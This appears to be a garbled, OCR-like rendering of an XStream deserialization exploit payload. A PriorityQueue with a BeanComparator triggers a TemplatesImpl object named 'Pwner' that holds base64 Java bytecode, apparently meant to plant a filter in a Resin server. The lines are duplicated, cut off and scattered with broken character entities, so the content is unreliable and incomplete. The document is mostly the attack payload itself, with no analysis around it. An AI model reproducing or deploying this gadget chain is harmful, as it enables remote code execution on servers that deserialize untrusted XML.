 1 <java.util.PriorityQueue serialization="custom">
2 <unserializable-parents/>
3 <java.util.PriorityQueue>
4 <default>
5 <size>2</size>
6 <comparat
7 x20; <int>3</int>
8 <com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl serialization="custom">
9 &#
0 x20; <int>3</int>
1 <com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl serialization="custom">
2 &#
3 1;XQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBABNMUmVzaW4vTG9naW5GaW
4 1;XQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBABNMUmVzaW4vTG9naW5GaW
5 or class="org.apache.commons.beanutils.BeanComparator">
6 <property>outputProperties</property>
7 <comparator class="org.apache.commons.collections.comparators.ComparableComparator"/>
8 </comparator>
9 </default>
0 &#
1 or class="org.apache.commons.beanutils.BeanComparator">
2 <property>outputProperties</property>
3 <comparator class="org.apache.commons.collections.comparators.ComparableComparator"/>
4 </comparator>
5 </default>
6 &#
7 x20;<com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl>
8 <default>
9 <__name>Pwner</__name>
0 <__bytecodes>
1 <byte-array>yv66vgAAADIANgoACgAkBwAlCAAmCgACACcIACgKACkAKgoAAgArBwAsBwAtBwAuAQAGPGlu
2 x20;<com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl>
3 <default>
4 <__name>Pwner</__name>
5 <__bytecodes>
6 <byte-array>yv66vgAAADIANgoACgAkBwAlCAAmCgACACcIACgKACkAKgoAAgArBwAsBwAtBwAuAQAGPGlu
7 a;XI7AQAJdHJhbnNmb3JtAQByKExjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NO1tMY29tL3N1bi9vcmcvYX
8 a;XI7AQAJdHJhbnNmb3JtAQByKExjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NO1tMY29tL3N1bi9vcmcvYX
9 VybmFsL3hzbHRjL0RPTTsBAAhoYW5kbGVycwEAQltMY29tL3N1bi9vcmcvYXBhY2hlL&#
0 VybmFsL3hzbHRjL0RPTTsBAAhoYW5kbGVycwEAQltMY29tL3N1bi9vcmcvYXBhY2hlL&#
1 x33;htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOwEACkV4Y2VwdGlvbnMHAC8BAKYoTGNvbS9zdW4vb3JnL
2 x33;htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOwEACkV4Y2VwdGlvbnMHAC8BAKYoTGNvbS9zdW4vb3JnL
3 3;vYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOylWAQAIaXRlcmF0b3IBADVMY29tL3N1bi9v
4 3;vYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOylWAQAIaXRlcmF0b3IBADVMY29tL3N1bi9v
5 emVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOwEACDxjbGluaXQ+AQANU3RhY2tNYXBUYWJsZQcALAEAClNvdXJjZUZpbGUBABBMb2dpbkZpbHR
6 emVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOwEACDxjbGluaXQ+AQANU3RhY2tNYXBUYWJsZQcALAEAClNvdXJjZUZpbGUBABBMb2dpbkZpbHR
7 x41;A0ADUBABNqYXZhL2lvL0lPRXhjZXB0aW9uAQARUmVzaW4vTG9naW5GaWx0ZXIBAEBjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50Z
8 x41;A0ADUBABNqYXZhL2lvL0lPRXhjZXB0aW9uAQARUmVzaW4vTG9naW5GaWx0ZXIBAEBjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50Z
9 1;VKExqYXZhL2xhbmcvU3RyaW5nOylWAQAQamF2YS9sYW5nL1N0cmluZwEACGdldEJ5dGVzAQAEKClbQgEABXdyaXRlAQAFKFtCKVYAIQAJ
0 1;VKExqYXZhL2xhbmcvU3RyaW5nOylWAQAQamF2YS9sYW5nL1N0cmluZwEACGdldEJ5dGVzAQAEKClbQgEABXdyaXRlAQAFKFtCKVYAIQAJ
1 or class="org.apache.commons.beanutils.BeanComparator">
2 <property>outputProperties</property>
3 <comparator class="org.apache.commons.collections.comparators.ComparableComparator"/>
4 </comparator>
5 </default>
6 &#
7 or class="org.apache.commons.beanutils.BeanComparator">
8 <property>outputProperties</property>